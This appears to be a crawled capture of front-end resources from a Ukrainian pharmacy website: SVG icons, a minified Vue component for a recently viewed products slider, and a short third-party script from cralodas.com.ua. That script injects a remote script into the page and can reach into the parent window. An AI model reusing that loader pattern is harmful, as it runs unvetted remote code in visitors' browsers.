10.704H22.896V9.608H25.632V10.704ZM30.9151 13.096C30.4724 13.096 30.0617 13.024 29.6831 12.88C29.3097 12.736 28.9844 12.5333 28.7071 12.272C28.4351 12.0107 28.2217 11.704 28.0671 11.352C27.9177 11 27.8431 10.616 27.8431 10.2C27.8431 9.784 27.9177 9.4 28.0671 9.048C28.2217 8.696 28.4377 8.38933 28.7151 8.128C28.9924 7.86667 29.3177 7.664 29.6911 7.52C30.0644 7.376 30.4697 7.304 30.9071 7.304C31.3497 7.304 31.7551 7.376 32.1231 7.52C32.4964 7.664 32.8191 7.86667 33.0911 8.128C33.3684 8.38933 33.5844 8.696 33.7391 9.048C33.8937 9.39467 33.9711 9.77867 33.9711 10.2C33.9711 10.616 33.8937 11.0027 33.7391 11.36C33.5844 11.712 33.3684 12.0187 33.0911 12.28C32.8191 12.536 32.4964 12.736 32.1231 12.88C31.7551 13.024 31.3524 13.096 30.9151 13.096ZM30.9071 11.992C31.1577 11.992 31.3871 11.9493 31.5951 11.864C31.8084 11.7787 31.9951 11.656 32.1551 11.496C32.3151 11.336 32.4377 11.1467 32.5231 10.928C32.6137 10.7093 32.6591 10.4667 32.6591 10.2C32.6591 9.93333 32.6137 9.69067 32.5231 9.472C32.4377 9.25333 32.3151 9.064 32.1551 8.904C32.0004 8.744 31.8164 8.62133 31.6031 8.536C31.3897 8.45067 31.1577 8.408 30.9071 8.408C30.6564 8.408 30.4244 8.45067 30.2111 8.536C30.0031 8.62133 29.8191 8.744 29.6591 8.904C29.4991 9.064 29.3737 9.25333 29.2831 9.472C29.1977 9.69067 29.1551 9.93333 29.1551 10.2C29.1551 10.4613 29.1977 10.704 29.2831 10.928C29.3737 11.1467 29.4964 11.336 29.6511 11.496C29.8111 11.656 29.9977 11.7787 30.2111 11.864C30.4244 11.9493 30.6564 11.992 30.9071 11.992ZM34.9694 13V7.4H37.5774C38.2281 7.4 38.7348 7.52533 39.0974 7.776C39.4601 8.02667 39.6414 8.384 39.6414 8.848C39.6414 9.30667 39.4708 9.664 39.1294 9.92C38.7881 10.1707 38.3348 10.296 37.7694 10.296L37.9214 9.96C38.5508 9.96 39.0388 10.0853 39.3854 10.336C39.7321 10.5867 39.9054 10.9493 39.9054 11.424C39.9054 11.9147 39.7188 12.3013 39.3454 12.584C38.9774 12.8613 38.4388 13 37.7294 13H34.9694ZM36.2574 12.04H37.6814C37.9801 12.04 38.2068 11.9813 38.3614 11.864C38.5161 11.7467 38.5934 11.5653 38.5934 11.32C38.5934 11.0853 38.5161 10.912 38.3614 10.8C38.2068 10.6827 37.9801 10.624 37.6814 10.624H36.2574V12.04ZM36.2574 9.72H37.4654C37.7481 9.72 37.9614 9.664 38.1054 9.552C38.2494 9.43467 38.3214 9.264 38.3214 9.04C38.3214 8.816 38.2494 8.648 38.1054 8.536C37.9614 8.41867 37.7481 8.36 37.4654 8.36H36.2574V9.72ZM40.9304 13V7.4H42.2184V11.048L44.8904 7.4H46.1064V13H44.8264V9.36L42.1544 13H40.9304ZM51.3407 7.4H52.6367V13H51.3407V7.4ZM48.7967 13H47.5007V7.4H48.7967V13ZM51.4367 10.704H48.7007V9.608H51.4367V10.704ZM57.6638 13L55.9198 10.304L56.9678 9.672L59.1358 13H57.6638ZM54.0238 13V7.4H55.3118V13H54.0238ZM54.9358 10.744V9.664H56.8878V10.744H54.9358ZM57.0878 10.344L55.8958 10.2L57.7118 7.4H59.0798L57.0878 10.344ZM58.9937 13L61.4897 7.4H62.7697L65.2737 13H63.9137L61.8657 8.056H62.3777L60.3217 13H58.9937ZM60.2417 11.8L60.5857 10.816H63.4657L63.8177 11.8H60.2417ZM65.9843 11.056L65.7363 7.4H67.2243L66.9763 11.056H65.9843ZM66.4803 13.064C66.2563 13.064 66.0723 12.992 65.9283 12.848C65.7843 12.704 65.7123 12.5333 65.7123 12.336C65.7123 12.1333 65.7843 11.9653 65.9283 11.832C66.0723 11.6933 66.2563 11.624 66.4803 11.624C66.7096 11.624 66.8936 11.6933 67.0323 11.832C67.1763 11.9653 67.2483 12.1333 67.2483 12.336C67.2483 12.5333 67.1763 12.704 67.0323 12.848C66.8936 12.992 66.7096 13.064 66.4803 13.064Z" fill="white"/><defs><linearGradient id="paint0_linear_7116_99276" x1="0.5" y1="10" x2="78.5" y2="10" gradientUnits="userSpaceOnUse"><stop stop-color="#FF5C56"/><stop offset="1" stop-color="#FF7F37"/></linearGradient></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/_ipx/q_100&s_10x10/images/icons/arrow_down_16x16.svg
body_size: -116
content:
<svg width="8" height="4" viewBox="0 0 8 4" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M7.49992 3.50008C7.49992 3.62802 7.45109 3.75602 7.35344 3.85352C7.15812 4.04883 6.84172 4.04883 6.6464 3.85352L3.99992 1.20633L1.35352 3.85352C1.1582 4.04883 0.841797 4.04883 0.646484 3.85352C0.451172 3.6582 0.451172 3.3418 0.646484 3.14649L3.64648 0.146488C3.8418 -0.0488245 4.1582 -0.0488245 4.35351 0.146488L7.35351 3.14648C7.45148 3.24383 7.49992 3.37195 7.49992 3.50008Z" fill="#1C1E24"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/_ipx/q_100&s_20x20/images/icons/product-icon/instruction.svg
body_size: 972
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.04498 14.8619H11.7617C12.5932 14.8619 13.2696 14.1855 13.2696 13.354V3.73075C13.2696 3.32798 13.1127 2.94932 12.828 2.66451L10.743 0.579569C10.4582 0.294803 10.0796 0.137939 9.6768 0.137939H4.04498C3.21352 0.137939 2.53711 0.814353 2.53711 1.64581V13.354C2.53711 14.1855 3.21352 14.8619 4.04498 14.8619ZM12.5144 2.97815C12.5352 2.99895 12.5548 3.02064 12.5736 3.04281H11.0743C10.6586 3.04281 10.3204 2.7046 10.3204 2.28887V0.798166C10.3584 0.82717 10.395 0.858791 10.4294 0.893206L12.5144 2.97815ZM2.9806 1.64581C2.9806 1.05894 3.45811 0.581431 4.04498 0.581431H9.6768C9.74469 0.581431 9.81157 0.587906 9.8769 0.60028V2.28887C9.8769 2.94915 10.4141 3.4863 11.0743 3.4863H12.7978C12.8163 3.56555 12.8261 3.64738 12.8261 3.73075V13.354C12.8261 13.9409 12.3486 14.4184 11.7617 14.4184H4.04498C3.45811 14.4184 2.9806 13.9409 2.9806 13.354V1.64581Z" fill="#1C1E24"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.39941 1.64591C2.39941 0.738215 3.13763 0 4.04532 0H9.67714C10.1165 0 10.5303 0.171407 10.8409 0.482059L12.9259 2.567C13.2366 2.87769 13.408 3.29146 13.408 3.73085V13.3541C13.408 14.2618 12.6698 15 11.7621 15H4.04532C3.13763 15 2.39941 14.2618 2.39941 13.3541V1.64591ZM4.04532 0.276074C3.2901 0.276074 2.67549 0.890686 2.67549 1.64591V13.3541C2.67549 14.1093 3.2901 14.7239 4.04532 14.7239H11.7621C12.5173 14.7239 13.1319 14.1093 13.1319 13.3541V3.73085C13.1319 3.36469 12.9896 3.02114 12.7307 2.76221L10.6457 0.677273C10.3868 0.418392 10.0433 0.276074 9.67714 0.276074H4.04532ZM4.04532 0.719565C3.53469 0.719565 3.11898 1.13527 3.11898 1.64591V13.3541C3.11898 13.8647 3.53469 14.2804 4.04532 14.2804H11.7621C12.2727 14.2804 12.6884 13.8647 12.6884 13.3541V3.73085C12.6884 3.69504 12.6863 3.65954 12.6823 3.62444H11.0747C10.3382 3.62444 9.7392 3.02548 9.7392 2.28897V0.721638C9.71863 0.720263 9.69793 0.719565 9.67714 0.719565H4.04532ZM2.84291 1.64591C2.84291 0.982801 3.38221 0.443492 4.04532 0.443492H9.67714C9.75383 0.443492 9.82931 0.450808 9.90293 0.464752L10.0153 0.486032V2.28897C10.0153 2.87301 10.4906 3.34836 11.0747 3.34836H12.9076L12.9325 3.45496C12.9534 3.54425 12.9645 3.63662 12.9645 3.73085V13.3541C12.9645 14.0172 12.4252 14.5565 11.7621 14.5565H4.04532C3.38221 14.5565 2.84291 14.0172 2.84291 13.3541V1.64591ZM10.1827 0.519481L10.4044 0.688482C10.447 0.720975 10.4883 0.756612 10.5273 0.795634L12.6123 2.88064C12.6364 2.90467 12.6585 2.92922 12.6792 2.95351L12.8725 3.18094H11.0747C10.5827 3.18094 10.1827 2.78094 10.1827 2.28897V0.519481ZM10.4588 1.1175L12.2461 2.90487H11.0747C10.7352 2.90487 10.4588 2.62847 10.4588 2.28897V1.1175Z" fill="#1C1E24"/><path d="M6.10946 2.87305H3.98438V3.31654H6.10946V2.87305Z" fill="#1C1E24"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.84668 2.73486H6.24783V3.45443H3.84668V2.73486ZM4.12275 3.01094V3.17836H5.97176V3.01094H4.12275Z" fill="#1C1E24"/><path d="M11.8223 12.2749H9.69727V12.7184H11.8223V12.2749Z" fill="#1C1E24"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9.55859 12.1367H11.9597V12.8563H9.55859V12.1367ZM9.83467 12.4128V12.5802H11.6836V12.4128H9.83467Z" fill="#1C1E24"/><path d="M11.8222 6.0144H3.98438V6.4579H11.8222V6.0144Z" fill="#1C1E24"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.84668 5.87622H11.9605V6.59579H3.84668V5.87622ZM4.12275 6.15229V6.31971H11.6845V6.15229H4.12275Z" fill="#1C1E24"/><path d="M11.8222 9.14478H3.98438V9.58827H11.8222V9.14478Z" fill="#1C1E24"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3.84668 9.00659H11.9605V9.72616H3.84668V9.00659ZM4.12275 9.28267V9.45008H11.6845V9.28267H4.12275Z" fill="#1C1E24"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anc.ua/images/icons/product-properties/children.svg
body_size: 973
content:
<svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.333008" width="40" height="40" rx="20" fill="#F5F5F5"/>
<path d="M21.7244 17.4644C20.906 17.4644 20.2402 18.1302 20.2402 18.9485C20.2402 19.1204 20.3796 19.2598 20.5515 19.2598C20.7234 19.2598 20.8629 19.1204 20.8629 18.9485C20.8629 18.4735 21.2493 18.087 21.7244 18.087C22.1995 18.087 22.5859 18.4735 22.5859 18.9485C22.5859 19.1204 22.7254 19.2598 22.8973 19.2598C23.0692 19.2598 23.2086 19.1204 23.2086 18.9485C23.2086 18.1302 22.5428 17.4644 21.7244 17.4644Z" fill="#1C1E24"/>
<path d="M15.782 18.087C16.2571 18.087 16.6436 18.4735 16.6436 18.9485C16.6436 19.1204 16.783 19.2598 16.9549 19.2598C17.1268 19.2598 17.2662 19.1204 17.2662 18.9485C17.2662 18.1302 16.6004 17.4644 15.782 17.4644C14.9637 17.4644 14.2979 18.1302 14.2979 18.9485C14.2979 19.1204 14.4373 19.2598 14.6092 19.2598C14.7811 19.2598 14.9205 19.1204 14.9205 18.9485C14.9205 18.4735 15.307 18.087 15.782 18.087Z" fill="#1C1E24"/>
<path d="M28.2907 19.7128C28.2907 18.7856 27.5792 18.0218 26.6736 17.9378C26.0986 15.4112 24.3422 13.3291 22.0186 12.3048C22.5696 11.9854 22.9414 11.3895 22.9414 10.7081C22.9414 9.69099 22.1139 8.86353 21.0968 8.86353C20.4507 8.86353 19.8815 9.1977 19.552 9.70209C19.3546 9.48372 19.0701 9.34544 18.7533 9.34544C18.4364 9.34544 18.1519 9.48372 17.9545 9.70214C17.625 9.19776 17.0558 8.86358 16.4097 8.86358C15.3926 8.86358 14.5652 9.69105 14.5652 10.7081C14.5652 11.3896 14.9369 11.9854 15.4879 12.3048C13.1663 13.3282 11.4109 15.4076 10.8344 17.9312C9.87482 17.9584 9.10254 18.7468 9.10254 19.7128C9.10254 20.6746 9.86814 21.4605 10.8219 21.4942C11.6256 25.133 14.8763 27.8635 18.7532 27.8635C22.6327 27.8635 25.8852 25.1293 26.6861 21.4868C27.5858 21.397 28.2907 20.6358 28.2907 19.7128ZM21.0968 9.48615C21.7705 9.48615 22.3187 10.0343 22.3187 10.7081C22.3187 11.3818 21.7705 11.93 21.0968 11.93C21.0457 11.93 20.9956 11.9259 20.9461 11.9197C20.8445 11.8912 20.742 11.8647 20.6389 11.8401C20.1915 11.6585 19.8748 11.2199 19.8748 10.7081C19.8748 10.0343 20.423 9.48615 21.0968 9.48615ZM18.2978 10.4234C18.2978 10.1723 18.5021 9.96806 18.7532 9.96806C19.0042 9.96806 19.2085 10.1723 19.2085 10.4234V10.9928C19.2085 11.2439 19.0042 11.4481 18.7532 11.4481C18.5021 11.4481 18.2978 11.2439 18.2978 10.9928V10.4234ZM16.4097 11.93C15.7359 11.93 15.1877 11.3818 15.1877 10.7081C15.1877 10.0343 15.7359 9.48615 16.4097 9.48615C17.0833 9.48615 17.6315 10.0343 17.6315 10.7081C17.6315 11.2199 17.3148 11.6585 16.8675 11.8402C16.7643 11.8648 16.6619 11.8912 16.5603 11.9197C16.5108 11.9259 16.4607 11.93 16.4097 11.93ZM9.72516 19.7128C9.72516 19.1307 10.1565 18.6487 10.7161 18.5663C10.6602 18.95 10.6308 19.3421 10.6308 19.7411C10.6308 20.1201 10.6575 20.4928 10.7079 20.8581C10.1523 20.7722 9.72516 20.2921 9.72516 19.7128ZM18.7532 27.2409C14.6178 27.2409 11.2534 23.8765 11.2534 19.7411C11.2534 16.3239 13.5508 13.4334 16.6821 12.5324C16.8125 12.513 16.9384 12.4797 17.0585 12.4345C17.6033 12.3082 18.1705 12.2414 18.7532 12.2414C19.3357 12.2414 19.903 12.3082 20.4477 12.4344C20.5679 12.4798 20.6938 12.513 20.8243 12.5324C23.9556 13.4333 26.253 16.3239 26.253 19.7411C26.253 23.8765 22.8886 27.2409 18.7532 27.2409ZM26.8019 20.8339C26.8502 20.4764 26.8756 20.1117 26.8756 19.7411C26.8756 19.3502 26.8473 18.9659 26.7936 18.5895C27.2954 18.7175 27.6681 19.1718 27.6681 19.7128C27.6681 20.2509 27.2994 20.7032 26.8019 20.8339Z" fill="#1C1E24"/>
<path d="M22.0882 22.1372C21.9269 22.0787 21.7481 22.1623 21.6895 22.3241C21.2351 23.5797 20.0322 24.4234 18.6962 24.4234C17.3601 24.4234 16.1572 23.5797 15.7028 22.3239C15.6443 22.1622 15.4656 22.0786 15.3041 22.137C15.1424 22.1955 15.0588 22.374 15.1173 22.5357C15.6605 24.0372 17.0988 25.0461 18.6962 25.0461C20.2935 25.0461 21.7317 24.0374 22.275 22.5359C22.3335 22.3742 22.2498 22.1957 22.0882 22.1372Z" fill="#1C1E24"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/DUhyL9e8.js
body_size: 527
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./BVhLHyDY.js","./C7p-rmIp.js","./entry.BJMOWIwv.css","./BSBB5uco.js"])))=>i.map(i=>d[i]);
import{d as s,ak as a,c as e,$ as t,e as i,u as r,F as n,N as l,o,z as c,A as d,s as m,k as u,l as p,m as _,q as g,G as v,B as y,P,Q as S,v as b,_ as x}from"./C7p-rmIp.js";import f from"./BJ5PYDXn.js";import{u as h}from"./dzwbuLL4.js";const j=b((()=>x((()=>import("./BVhLHyDY.js")),__vite__mapDeps([0,1,2,3]),import.meta.url).then((s=>s.default||s)))),k={class:"last-seen-products margin-t-50"},z={class:"row space-between v-center-only margin-t-30 margin-b-30 margin-t-15-s margin-b-15-s"},L={key:1,class:"container"},w={class:"row gap-30 column"},D=s({__name:"LastSeenProducts",setup(s){const{smStatus:b}=a(),{$device:x}=e(),{isGooglebot:D}=t();i((()=>!!D||x.isMobile));const $=r(),A=n(),{updateProducts:E}=h(),G=i((()=>A.lastSeen)),O=i((()=>[...A.lastSeen].reverse())),q=()=>{let s=G.value.map((s=>s.id));s=$.city.pharmacy_price?s.map((s=>({product_id:s,_source:"LastSeen"}))):s.map((s=>s)),E(s,$.city,(s=>{A.setLastSeenProducts(s)}),null,null)};return l($.city,((s,a)=>{s&&a&&s!==a&&s.id!==a.id&&q()}),{deep:!0,immediate:!0}),o((()=>{q()})),(s,a)=>{const e=j,t=f;return c((p(),u("aside",k,[_("div",z,[_("h3",{class:v(["margin-0 text-weight-600",{"text-size-24 text-size-16-s":!m(b),"text-size-48 text-size-16-s":m(b)}])},y(s.$t("last-seen")),3)]),m(b)?(p(),u("div",L,[_("div",w,[(p(!0),u(P,null,S(m(O),((s,a)=>(p(),g(t,{key:a,dataProduct:s},null,8,["dataProduct"])))),128))])])):(p(),g(e,{key:0,id:"last-seen",call:"Переглянуті товари",sliderData:m(O)},null,8,["sliderData"]))],512)),[[d,m(G)&&m(G).length>0]])}}}),$=Object.assign(D,{__name:"SlidersLastSeenProducts"});export{$ as default};


--- FILE ---
content_type: application/javascript
request_url: https://cralodas.com.ua/code/
body_size: -37
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.cralodas.com.ua/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();